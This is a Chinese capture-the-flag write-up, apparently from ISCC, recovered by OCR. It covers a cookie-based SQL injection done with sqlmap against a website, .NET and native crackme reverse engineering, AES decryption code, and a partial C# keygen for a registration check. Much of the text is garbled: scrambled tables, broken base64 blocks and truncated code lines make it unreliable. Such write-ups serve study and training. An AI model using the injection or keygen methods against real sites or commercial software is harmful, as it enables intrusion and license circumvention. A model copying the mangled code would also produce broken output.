

刷新页面,发现能返回正常内容,很明显,这里可以cookies注入。上 sqlmap:

| atabase: Microsoft_A | lccess_masterdb |  |
|----------------------|-----------------|--|
| 5 tables]            |                 |  |
| <b>+</b>             |                 |  |
| manufacturer         |                 |  |
| moves                |                 |  |
| partenaires          |                 |  |
| partof !             |                 |  |
| studenten !          |                 |  |

因网站问题,无法复现。

Flag: CaiBuDaoDeMiMa

# 0x03 Reverse文公传奇

找到杀手

```
解压附件得到一个exe和一个txt, exe需要输入密码, PEid查下发现
是.net程序。
```

| 🔛 PEiD v0.9        | 5                 | -                 |              |             | x    |
|--------------------|-------------------|-------------------|--------------|-------------|------|
| File: D:\Dow       | nloads\GetTheP    | ictures.exe       |              |             |      |
| Entrypoint: (      | 0063CC0E          |                   | EP Section:  | .text       | >    |
| File Offset: (     | 0063AE0E          |                   | First Bytes: | FF,25,00,20 | >    |
| Linker Info:       | 11.0              |                   | Subsystem:   | Win32 GUI   | >    |
|                    |                   |                   |              |             |      |
| Microsoft Visu     | ial C# / Basic .N | ET                |              |             |      |
| <u>M</u> ulti Scan | Task Viewe        | r <u>O</u> ptions | <u>A</u>     |             | 「黒联盟 |
| Stay on to         | p                 |                   | <b>C</b>     |             |      |

txt中的的字符串经过base64解码,和Unidcode解码

| 请把要加密的文字粘贴到下面表单:                                                                                                    | 请把要加密的文字粘贴到下面表单:                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| 大卫登基<br>x4F4D;四十年&<br>E03;年零六&#x<br>5;色列和r                                                                                                    | \$\$\$\$927;\$\$\$\$36;\$\$\$7773;\$\$\$5774;\$\$\$774;\$\$\$576;\$\$\$5019;\$\$\$5274;\$\$\$4209;\$\$\$5341;\$\$\$501;\$\$\$527;\$\$<br>*\$4740;\$\$\$500;\$\$\$5341;\$\$\$5274;\$\$\$2002;\$\$\$5728;\$\$\$\$500;\$\$\$\$4727;\$\$\$\$4201;\$\$\$44750;\$\$\$47289;\$\$\$527;\$\$\$<br>803;\$\$\$5274;\$\$\$266;\$\$\$5160;\$\$\$4222;\$\$\$270;\$\$\$5728;\$\$\$28728;\$\$\$4202;\$\$\$\$200;\$\$\$\$28036;\$\$\$28027;\$\$\$\$4222;\$\$\$<br>803;\$\$\$5274;\$\$\$266;\$\$\$25160;\$\$\$4222;\$\$\$2728;\$\$\$2728;\$\$\$2728;\$\$\$2002;\$\$\$\$272;\$\$\$\$2002;\$\$\$<br>803;\$\$\$\$5274;\$\$\$\$266;\$\$\$\$25160;\$\$\$\$25160;\$\$\$\$\$2728;\$\$\$\$2728;\$\$\$\$2002;\$\$\$\$\$2002;\$\$\$\$\$5272;\$\$\$\$\$2002;\$\$\$\$\$\$5272;\$\$\$\$\$2002;\$\$\$\$\$2002;\$\$\$\$\$ |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    | BASE64加密↓ BASE64解密↑ 清空                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 加密结果如下:                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| <pre>xmax wrk Yrksmisgirzcooyi jebCzNO'<br/>sml3g1QzgxOyYjeEZGMEM7JiN4NTcyO<br/>OyYjeDRGMKY7JiN4NEVEMTsml3g0RjV<br/>Q7JiN4NEUYQTsml3g2NzA4OyYjeEZGM<br/>NTsml3g4MjcyOyYjeDUyMTc7JiN4NTQ<br/>c00yYjeDMwMDI7</pre>                                                                       | JIN4NTkyNzsmI3g1NzZCOYYjeDc2N0I7JIN4NTdGQTsmI3g3Njg0OyYjeDY1RjY7JIN4NTAxOTsmI3g1RTc0OyYjeDRFMDk7JIN4N<br>smI3g1QzgxOyYjeEZGMEM7JIN4NTcyODsmI3g0RjREOyYjeDU2REI7JIN4NTMOMTsmI3g1RTc0OyYjeDMwMDI7JIN4NTcyODsmI3g<br>OyYjeDRGMKY7JIN4NEVEMTsmI3g0RjVDOyYjeDcyQjk7JJN4NTkyNzsmI3g3MzhCOYYjeDRFMDM7JIN4NUU3NDsmI3g5NKY2OYYje<br>Q7JIN4NEUyQTsmI3g2NzA4OyYjeEZGMEM7JIN4NTcyODsmI3g4MDM2OYYjeDhERUY7JIN4NjQ5MjsmI3g1MUI3OYYjeDRGNUM7JIN<br>NTsmI3g4MjcyOYYjeDUyMTc7JIN4NTQ4QzsmI3g3MkI5OyYjeDU5Mjc7JIN4NzM4QjsmI3g0RTA5OyYjeDUzNDE7JIN4NEUwOTsmI<br>c00yYjeDMwMDI7                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    | 4                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 得到一串中文:                                                                                                    | 得到一串中文:                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 大卫登基的时候年三十岁,在位四·                                                                                                    | 十年。在睎伯仑作犹大王七年零六个月,在耶路撒冷作以色列和犹大王三十三                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 1                                                                                                    | 4                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 完全有不出有什么用,<br>ThePictures.exe,可以                                                                                                    | 还是从exe入手吧。 .Net Reflector加载<br>认看到加密方式是AES。                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| <ul> <li>AESDecrypt(Byte[], String)</li> <li>AESEncrypt(String, String)</li> <li>button1_Click(Object, Ever</li> <li>button2_Click(Object, Ever</li> <li>CheckKey() : Boolean</li> <li>Dispose(Boolean) : Void</li> <li>InitializeComponent() : Void</li> <li>test() : Void</li> </ul> | : Byte[]<br>: Byte[]<br>ntArgs) : Void<br>ntArgs) : Void                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 其中CheckKey()中可以                                                                                                    | 人看到加密得到的密文                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| private bool CheckKey()                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |

```
{
    string str = this.textBox1.Text.ToString();
    string str2 = "DIOPFY8TP9x61YTtUkmqYQ==";
    return (str == str2);
}
```

输入DIOPFY8TP9x61YTtUkmqYQ==, 得到4张图片

fangkuaiK.png, meihuaK.gif, hongtaoK1.jpg, heitaoK.bmp: 每张图上 有一句英文, 分别是



| 1 | fangkuaiK.png: enjpy yourself here | ? |
|---|------------------------------------|---|
| 2 | meihuaK.gif: good luck to you      | _ |
| 3 | hongtaoK1.jpg: welcome to iscc     | = |
| 4 | heitaoK.bmp: God bless you         | - |

挨个尝试得到Flag。

Flag: God bless you

避难母国

T

题目要求每次都听Andy的,那就把Bob和Car1的名字都改成Andy。

| 41 | 6E | 64 | 79 | 00 | 00 | 00 | 00 | 42 | 6F | 62 | 00 | 00 | 00 | 00 | 00 | AndyBob      |
|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--------------|
| 43 | 61 | 72 | 6C | 00 | 00 | 00 | 00 | 6E | 65 | 46 | 6F | 6C | 69 | 65 | 49 | CarlneFolieI |
| 68 | 72 | 54 | 48 | 65 | 00 | 00 | 00 | 25 | 73 | 09 | 25 | 64 | 0A | 00 | 00 | hrTHe%s.%d   |
| 41 | 6E | 64 | 79 | 00 | 00 | 00 | 00 | 25 | 63 | 00 | 00 | 70 | 61 | 75 | 73 | Andy%cpaus   |

| ۷  |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |              |
|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--------------|
| 41 | 6E | 64 | 79 | 00 | 00 | 00 | 00 | 41 | 6E | 64 | 79 | 00 | 00 | 00 | 00 | Andy Andy    |
| 41 | 6E | 64 | 79 | 00 | 00 | 00 | 00 | 6E | 65 | 46 | 6F | 6C | 69 | 65 | 49 | AndyneFolieI |
| 68 | 72 | 54 | 48 | 65 | 00 | 00 | 00 | 25 | 73 | 09 | 25 | 64 | 0A | 00 | 00 | hrTHe%s.%d   |
| 41 | 6E | 64 | 79 | 00 | 00 | 00 | 00 | 25 | 63 | 00 | 00 | 70 | 61 | 75 | 73 | Andy%cpaus   |

再次运行程序,得到

| Andy  | 35    |                             |
|-------|-------|-----------------------------|
| Andy  | 34    |                             |
| Andy  | 99    |                             |
| Andy  | 68    |                             |
| Andy  | 14    |                             |
| Andy  | 95    |                             |
| Andy  | 71    |                             |
| Andy  | 63    |                             |
| Andy  | 74    |                             |
| Andy  | 59    |                             |
| Andy  | 11    |                             |
| Andy  | 92    |                             |
| Andy  | 78    |                             |
| Andy  | 56    |                             |
| FireI | TheHo | le请按 <del>任意读给实</del> 化GOML |

Flag: FireInTheHole

流亡齐国

SWPU2012的陈题,以下是SWPU提供的解答。用Reflector反编译,找到Button1\_click事件代码如下:

```
private void button1_Click(object sender, EventArgs e)
{
    string text = this.textBox1.Text;
    string str2 = Encrypt(text);
    if ((text != "") && (str2 == "sXeC6p/mrl93Jyq3F79+Jg=="))
    {
        MessageBox.Show("猜对了 ! KEY就是你输入的东西", "成功", MessageBoxButtons.OK, MessageBoxIcon.Aste
    }
    else
    {
        MessageBox.Show("猜错了 ! 请重新猜吧" + str2, "失败", MessageBoxButtons.OK, MessageBoxIcon.Hand);
        this.textBox1.Text = "";
    }
}
```

分析代码,这里调用了函数Encrypt对输入的内容进行处理,如果返回的等于"sXeC6p/mr193Jyq3F79+Jg=="则弹出成功提示。继续分析Encrypt函数代码:

```
public static string Encrypt(string toEncrypt)
{
    byte[] bytes = Encoding.UTF8.GetBytes("swpu2012swpu2012swpu2012swpu2012");
    byte[] inputBuffer = Encoding.UTF8.GetBytes(toEncrypt);
    RijndaelManaged managed = new RijndaelManaged {
        Key = bytes,
        Mode = CipherMode.ECB,
        Padding = PaddingMode.PKCS7
    };
    byte[] inArray = managed.CreateEncryptor().TransformFinalBlock(inputBuffer, 0, inputBuffer.Leng
    return Convert.ToBase64String(inArray, 0, inArray.Length);
}
```

通过Rijndae1可以看出这里是用了 AES加密算法, AES算法是对称加密 算法,密钥这里就是"swpu2012swpu2012swpu2012swpu2012",现在要做的 就是编写个C#程序用同样的算法把密文还原即可。参考代码(C#):

111

•

```
2
 1
               using System;
 2
               using System.Collections.Generic;
 3
               using System.Security.Cryptography;
 4
               using System.Text;
 5
 6
               namespace decrypt
 7
                {
 8
                class
                 Program
 9
10
                {
11
                static
                 void
12
                Main(string[] args)
13
                {
14
                byte
                [] key = UTF8Encoding.UTF8.GetBytes(
15
                 swpu2012swpu2012swpu2012swpu2012"
                );
16
17
                byte
                [] data = Convert.FromBase64String(
                 'sXeC6p/mrl93Jyq3F79+Jg=='
                                                                Ξ
                );
18
19
               RijndaelManaged managed =
                new
                RijndaelManaged();
20
21
                managed.Key = key;
```

```
22
                           managed.Mode = CipherMode.ECB;
            23
                           managed.Padding = PaddingMode.PKCS7;
            24
                           ICryptoTransform cTransform = managed.CreateD
                           string result = UTF8Encoding.UTF8.GetString(c
                           0
                           , data.Length));
                           Console.WriteLine(
                           "{0}"
                           , result);
                           Console.ReadKey();
                           }
                           }
                           }
•
```

Flag: Ae5\_3nCrYpT1on

#### 宗女齐姜

```
下载附件,用IDA加载,注意到sub_401000函数:
scanf("%s", &v12);
if ( strcmp(&v12, "hellow") )
-{
  printf("口令错?);
}
else
{
  v0 = 0;
  do
   printf("%c", *((_BYTE *)&v13 + *(&v2 + v0++)));
  while ( v0 < 10 );
  printf(L"\n");
3
system("pause");
                                        红黑联盟
return 0;
```

这里伪代码很明显,要求输入的字符串是hellow,重新运行程序输入 hellow,得到Flag。

| 请输人口令      |  |  |
|------------|--|--|
| hellow     |  |  |
| Eaglewatch |  |  |
| 请按任意键继续.   |  |  |

Flag: Eaglewatch

逃离临淄

经过0D和IDA Pro的分析,大致得出注册码至少31位,多于31位的部分 对注册过程没任何影响第1位由注册名第1位而来,第7位和第14位必须 为"-",第15到20位表示到期时间,前21位的其他位置可以任意。第22-31位由前21位唯一决定。

|   | 004016D0<br>004016D1<br>004016D4<br>004016D4<br>004016D8                                                                                                    | . 49<br>. 83F9 1F<br>., 74 06<br>. 32C0<br>. 5F              | dec<br>cmp<br>je<br>xor<br>pop                                            | ecx<br>ecx, 0x1F<br>short 004016DC<br>al, al<br>edi      |                                 | 注册码长度至少是          |
|---|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------|---------------------------------|-------------------|
| • |                                                                                                    |                                                              |                                                                           |                                                          |                                 | +                 |
|   | 00401524<br>00401528<br>0040152A<br>00401530                                                                                                    | 8A4424 2C  <br>3AD0  <br>0F85 E400000 <br>8A4C24 12          | mov al,<br>cmp dl,<br><mark>jnz</mark> 0040<br>mov cl,                    | byte ptr [esp+0x2C]<br>al<br>1614<br>byte ptr [esp+0x12] | sub_4016C0(注                    | 册码第1位)==注册名约      |
|   | 00401534                                                                                                    | BØ 2D 1<br>3AC8 (                                            | mov al,<br>cmn cl.                                                        | 0x2D<br>al                                               | <b>笹7</b> 位==''-''?             |                   |
|   | 00401538                                                                                                    | OF85 D600000                                                 | inz 0040                                                                  | 1614                                                     |                                 |                   |
|   | 0040153E<br>00401542                                                                                                    | 384424 19<br>0F85 CC00000                                    | cmp <mark>byte</mark><br>jnz 0040                                         | <mark>ptr [esp+0x19]</mark> , al<br>1614                 | 第14位==''-''?                    |                   |
| • |                                                                                                    |                                                              |                                                                           | III                                                      |                                 | +                 |
|   | 09491696         -           09491698         -           09491698         -           09491690         -           09491690         -           09491691         -           09491612         - | 33FA<br>28FA<br>FFD6<br>83C4 04<br>38F8<br>5D<br>5D<br>74 1A | xor edi<br>sub edi<br>call esi<br>add esp<br>cmp edi<br>pop ebp<br>je sho | ., edx<br>., edx<br>., 8x4<br>., eax<br>., eax           | L <sub>atoi</sub><br>atoi(注册码后1 | 9位)==sub401750(前2 |
| • |                                                                                                    |                                                              |                                                                           | III                                                      |                                 | •                 |

IDA可以看到主要2个函数的伪代码:

```
🗙 🗄 Pseudocode-B 🗙 🗄 Pseudocode-C 🗙 🗟 Pseudocode-D 🗙 🗄
   return 0;
  v3 = a2;
 v4 = 31;
 do
  {
   v5 = *(&a1[v3] - a2);
if ( v5 >= 48 && v5 <= 57 )
    {
     v6 = (v5 - 43) % 10 + 48;
LABEL_13:
     v5 = v6;
      goto LABEL_14;
    -}
    if ( u5 >= 65 && u5 <= 90 )
    {
      v6 = (v5 - 52) % 26 + 65;
      goto LABEL_13;
    3
    if ( U5 >= 97 && U5 <= 122 )
    {
      v6 = (v5 - 84) % 26 + 97;
                                         sub_4016C0:21
🗙 🗄 Pseudocode-B 🛛 🗙 🖹 Pseudocode-C 🛛 🛣 Pseudocode-D 🗶 🗏
 int v4; // edi@2
 int result; // eax@3
 v1 = 0;
 v2 = 0;
 v3 = strlen(a1);
 if ( (signed int)(v3 - 1) <= 0 )
 {
   result = 0;
 }
 else
 {
   do
   {
     v4 = 31 * v2 + a1[v1++];
    v2 = v4;
   }
   while ( v1 < (signed int)(v3 - 1) );</pre>
   result = v4;
 }
 return result;
                                         sub_401750:11
```

前21位经过sub\_4016C0()运算后再加上一个常量字符串和注册码经过 sub\_401750()运算后得到一个8位16进制数,该数与atoi(sub\_4016C0(第 22-32位))作比较后,相等则注册成功,否则注册失败。注册机参考代码 (C#):

| 1  | using System;                                                                  |
|----|--------------------------------------------------------------------------------|
| 2  | using System.Collections.Generic;                                              |
| 3  | using System.ComponentModel;                                                   |
| 4  | using System.Data;                                                             |
| 5  | using System.Drawing;                                                          |
| 6  | using System.Text;                                                             |
| 7  | using System.Windows.Forms;                                                    |
| 8  |                                                                                |
| 9  | namespace CrackMeKeygen                                                        |
| 10 | {                                                                              |
| 11 | public                                                                         |
| 12 | partial<br><b>class</b><br>Form1 : Form                                        |
| 13 |                                                                                |
| 14 | {                                                                              |
| 15 | private<br>static                                                              |
| 16 | <pre>string conststr = "9b66fd67e34de9d6c52cfcc824f3c84a2f89b30192c ; ; </pre> |
| 17 | // 字符串常量                                                                       |
| 18 |                                                                                |
| 19 | <pre>public Form1()</pre>                                                      |
| 20 |                                                                                |
| 21 | {                                                                              |
| 22 | <pre>InitializeComponent();</pre>                                              |
| 23 | this                                                                           |
| 24 | .dtpDate.MaxDate =<br><b>new</b><br>System.DateTime(                           |
| 25 | 2099<br>12                                                                     |
| 26 | 31                                                                             |
| 27 | ,<br>0                                                                         |

| 27 | ,<br>0                                                |
|----|-------------------------------------------------------|
| 28 | ,<br>0<br>,                                           |
| 29 | 0<br>);                                               |
| 30 | this                                                  |
| 31 | .dtpDate.MinDate =<br><b>new</b><br>System DateTime(  |
| 32 | 2000                                                  |
| 33 | ,<br>1                                                |
| 34 | ,<br>0<br>,                                           |
| 35 | 0<br>,<br>0                                           |
| 26 | ,<br>0<br>).                                          |
| 50 | , ( )<br>,                                            |
| 37 | <pre>this .dtpDate.Value =</pre>                      |
| 38 | new<br>System.DateTime(<br>2014                       |
| 39 | ,<br>8                                                |
| 40 | ,<br>1<br>,                                           |
| 41 | 0<br>,<br>0                                           |
| 42 | ,<br>0                                                |
| 43 | 0<br>);                                               |
| 44 | this                                                  |
| 45 | .txtUsername.Text =<br>"iscc"<br>;                    |
| 46 |                                                       |
| 47 | }                                                     |
| 48 |                                                       |
| 49 | private<br>void                                       |
| 50 | <pre>btnCrack_Click(object sender, EventArgs e)</pre> |
| 51 | {                                                     |
| 52 | <pre>string username = txtUsername.Text;</pre>        |
| 53 | // 注册名                                                |
| 54 | <pre>if   (username.Trim() ==</pre>                   |
| 55 | )                                                     |
| 56 |                                                       |

| 50         |                                                        |
|------------|--------------------------------------------------------|
|            | {                                                      |
| 57         | MessageBox.Show(                                       |
| 58         | "用户名不能为空!" <sup>`</sup>                                |
| 59         | , MessageBoxButtons.OK, MessageBoxIcon.Warni           |
| 60         | return                                                 |
| 61         | ;                                                      |
| 62         | }                                                      |
| 63         |                                                        |
| 64         |                                                        |
| 65         | <pre>string date = this .dtpDate.Value.ToString(</pre> |
| 66         | "yyMMdd"<br>);<br>// 到期日期,格式为140801                    |
| 67         |                                                        |
| 68         | UInt32 eax;                                            |
| 69         | // 判断注册成功与否关键步骤的EAX寄存器的值                               |
| 70         | do                                                     |
| 71         | {                                                      |
| 72         |                                                        |
| 73         | Random rd =<br>new<br>Random();                        |
| 74         | // 随机产生注册码第2-6和8-13位                                   |
| 75         | // 第一部分为第1-21位                                         |
| 76         | <pre>string regeditCode1 21 = encode(username[</pre>   |
| 77         | 0<br>].ToString())<br>// 第1位                           |
| 78         |                                                        |
| 79         | + Convert.ToString(rd.Next(<br>0x10000                 |
| 80         | ,<br>Øxfffff<br>),                                     |
| 81         |                                                        |
| 82         | // 弗2-6位,弗/位内"-"                                       |
| 83         | + Convert.ToString(rd.Next(<br>0x100000                |
| <u>д</u> л | 0xfffff                                                |
| OT OT      | ) +                                                    |
| 85         | -                                                      |

| 86<br>87<br>87<br>87<br>88<br>90<br>90<br>91<br>92<br>91<br>92<br>93<br>94<br>94<br>93<br>94<br>94<br>95<br>95<br>96<br>97<br>96<br>97<br>97<br>98<br>97<br>99<br>99<br>99<br>90<br>90<br>90<br>90<br>91<br>93<br>94<br>94<br>95<br>95<br>95<br>96<br>97<br>98<br>97<br>98<br>97<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10                                                                                                    |     | // 第8-14位,第14位为"-"                                             |
|----------------------------------------------------------------------------------------------------|-----|----------------------------------------------------------------|
| <pre>87 ** encode(date) * ** ** * ***** * 88 // 第15-20位为到期时间, 美观起见取第21位为*-* * 90 // 第二部分为第22-31位, 由第一部分1-21位唯一决定 91 92 // edi寄存器返回前21位加密后与字符串常量和注册名 93 94 eax = UInt32.Parse(edi, System.Globalization 95 96 97 teax == edi 97 98 99 99 90 100 110 125 125 125 125 125 125 125 125 125 125</pre>                                                                                                    | 86  |                                                                |
| 88       // 第15-20位为到期时间,美观起见取第21位为"-"         89       // 第二部分为第22-31位、由第一部分1-21位唯一决定         91       string edi = confound(encode(regeditCodel 21 // edi寄存器返回前21位加密后与字符申常量和注册名         93       eax = UInt32.Parse(edi, System.Globalization // eax == edi         94       eax = UInt32.Parse(edi, System.Globalization // eax == edi         95                                                                                                    | 87  | + encode(date) +<br>"_"<br>;                                   |
| 89       // 第二部分为第22-31位、由第一部分1-21位唯一决定         91       \$tring edi = confound(encode(regeditCode1 21 // edi寄存器返回前21位加密后均注外符串常量和注册名         92       // edi寄存器返回前21位加密后均注外行事常量和注册名         93       eax = UInt32.Parse(edi, System.Globalization // eax == edi         95                                                                                                    | 88  | // 第15-20位为到期时间,美观起见取第21位为"-"                                  |
| <pre>90 // 第二部分为第22-31位、由第一部分1-21位唯一决策<br/>91 string edi = confound(encode(regeditCodel_11<br/>92 // edi寄存器返回前21位加密后与字符非常量和注册名<br/>93 eax = UInt32.Parse(edi, System.Globalization<br/>94 eax = edi<br/>95<br/>96 string regeditCode22_31 = encode(eax.ToStrin<br/>10 's;<br/>98 )/ heax的值逆推注册码第22-31位,并格式化为10位<br/>99<br/>100 txtRegeditCode.Text = regeditCode1_21 + rege<br/>111 // 完整注册码<br/>112 {// sex &gt; 2147483647T},<br/>113 {// eax &gt; 2147483647T}, 由于源程序中比较eax和edi<br/>115 }<br/>116 /// summary&gt;<br/>118 /// <summary><br/>119 /// 注册码简单加密函数<br/>117 // <param name="strTemp"/>输入的注册码117 /// <returns>加密后的注册码</returns></summary></pre>                                                                                                    | 89  |                                                                |
| <pre>91 92 92 93 93 94 94 93 94 94 95 95 96 96 97 97 98 97 98 97 98 98 97 98 98 97 98 99 99 100 100 10 10 10 10 10 10 10 10 10 10 1</pre>                                                                                                    | 90  | // 第二部分为第22-31位,由第一部分1-21位唯一决定                                 |
| <pre>92 93 94 94 95 95 96 96 97 96 97 96 97 96 97 97 98 97 98 97 98 97 98 97 189 97 180 180 180 180 181 182 183 184 17 184 17 184 17 184 17 185 185 185 185 186 187 184 17 184 17 185 185 185 186 187 188 177 188 177 188 177 188 177 188 177 188 177 189 177 188 177 189 177 189 177 18 189 177 18 189 17 18 18 18 18 18 18 18 18 18 18 18 18 18</pre> | 91  | string edi = confound(encode(regeditCode1_21                   |
| <pre>93<br/>94 eax = UInt32.Parse(edi, System.Globalization<br/>95<br/>96<br/>97 leax == edi<br/>97 leax fring regeditCode22_31 = encode(eax.ToStrin<br/>98 // theax的值逆推注册码第22-31位,并格式化为10位<br/>99<br/>100 txtRegeditCode.Text = regeditCode1_21 + rege<br/>111 // 完整注册码<br/>112 }<br/>113 (eax &gt; 2147483647<br/>);<br/>114 // eax &gt; 2147483647B, 由于源程序中比较eax和edi<br/>115 }<br/>116 /// <summary><br/>118 /// <summary><br/>118 /// <summary><br/>119 /// 注册码简单加密函数<br/>1// </summary><br/>119 /// <param name="strTemp"/>输入的注册码119 /// <returns>加密后的注册码</returns></summary></summary></pre>                                                                                                    | 92  | // eul 奇存                                                      |
| <pre>94 eax = UInt32.Parse(edi, System.Globalization<br/>95 // eax == edi<br/>97 string regeditCode22_31 = encode(eax.ToStrin<br/>18 ';<br/>98 );<br/>98 // 由eax的值逆推注册码第22-31位,并格式化为10位<br/>99 // 完整注册码<br/>100 txtRegeditCode.Text = regeditCode1_21 + rege<br/>101 // 完整注册码<br/>102 }<br/>103 (eax &gt; 2147483647<br/>104 // eax &gt; 2147483647时,由于源程序中比较eax和edi<br/>105 }<br/>106 /// csummary&gt;<br/>108 /// <summary><br/>109 /// 注册码简单加密函数<br/>109 /// <param name="strTemp"/>输入的注册码107 /// <returns>加密后的注册码107 /// <returns>加密后的注册码<td>93</td><td></td></returns></returns></summary></pre>                                                                                                    | 93  |                                                                |
| 95<br>96<br>97<br>98<br>97<br>98<br>98<br>99<br>100<br>100<br>100<br>100<br>101<br>102<br>103<br>103<br>104<br>105<br>105<br>105<br>105<br>106<br>105<br>106<br>107<br>108<br>107<br>108<br>107<br>109<br>109<br>109<br>109<br>109<br>109<br>109<br>109                                                                                                    | 94  | eax = UInt32.Parse(edi, System.Globalization<br>// eax == edi  |
| 96<br>97<br>98<br>98<br>98<br>99<br>100<br>100<br>100<br>100<br>100<br>100<br>100                                                                                                    | 95  |                                                                |
| 97       string regeditCode22_31 = encode(eax.ToStrin         98       '; 5;         98       );         99       // 由eax的值逆推注册码第22-31位,并格式化为10位         99       // 主要eax的值逆推注册码第22-31位,并格式化为10位         99       // 完整注册码         100       txtRegeditCode.Text = regeditCode1_21 + rege         101       // 完整注册码         102       }         103       (eax > 2147483647         104       // eax > 2147483647时,由于源程序中比较eax和edi         105       }         106       /// <summary>         107       /// <summary>         108       /// <summary>         109       /// 注册码简单加密函数         ///        /// <param name="strTemp"/>输入的注册码         /// <returns>加密后的注册码</returns></summary></summary></summary>                                                                                                    | 96  |                                                                |
| <pre>98</pre>                                                                                                    | 97  | <pre>string regeditCode22_31 = encode(eax.ToStrin 10 'c'</pre> |
| <pre>99 100 100 101</pre>                                                                                                    | 98  | );<br>// 由eax的值逆推注册码第22-31位,并格式化为10位                           |
| <pre>100<br/>101<br/>102<br/>102<br/>103<br/>103<br/>104<br/>103<br/>104<br/>105<br/>105<br/>106<br/>107<br/>108<br/>109<br/>109<br/>109<br/>109<br/>109<br/>100<br/>109<br/>100<br/>109<br/>100<br/>109<br/>100<br/>109<br/>100<br/>100</pre>                                                                                                    | 99  |                                                                |
| <pre>101</pre>                                                                                                    | 100 |                                                                |
| <pre>102 } while (eax &gt; 2147483647 ); 104 // eax &gt; 2147483647时,由于源程序中比较eax和edi 105 } 106 107 108 /// <summary> 108 /// 注册码简单加密函数 /// </summary> ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  ///  /// <td>101</td><td>txtRegeditCode.Text = regeditCode1_21 + rege<br/>// 完整注册码</td></pre>                                                                                        | 101 | txtRegeditCode.Text = regeditCode1_21 + rege<br>// 完整注册码       |
| <pre>103</pre>                                                                                                    | 102 | }                                                              |
| <pre>104</pre>                                                                                                    | 103 | while<br>(eax ><br>2147483647                                  |
| <pre>105 } 106  107 108 /// <summary> 108 /// 注册码简单加密函数 109 /// 注册码简单加密函数 109 /// <returns>加密后的注册码加密后的注册码</returns></summary></pre>                                                                                                    | 104 | );<br>// eax > 2147483647时,由于源程序中比较eax和edi                     |
| 106<br>107<br>108<br>109 /// <summary><br/>109 /// 注册码简单加密函数<br/>/// </summary><br>///<br>/// <param name="strTemp"/> 输入的注册码/// <returns>加密后的注册码</returns>                                                                                                    | 105 | }                                                              |
| 107<br>108<br>109 /// 注册码简单加密函数<br>///<br>///<br>/// <param name="strTemp"/> 输入的注册码/// <returns>加密后的注册码</returns>                                                                                                    | 106 |                                                                |
| <pre>108 /// <summary> 109 /// 注册码简单加密函数 /// </summary> ///  /// <param name="strTemp"/>输入的注册码加密后的注册码</pre>                                                                                                    | 107 |                                                                |
| 109 /// 注册码简单加密函数<br>///<br>/// <param name="strTemp"/> 输入的注册码/// <returns>加密后的注册码</returns>                                                                                                    | 108 | /// <summary></summary>                                        |
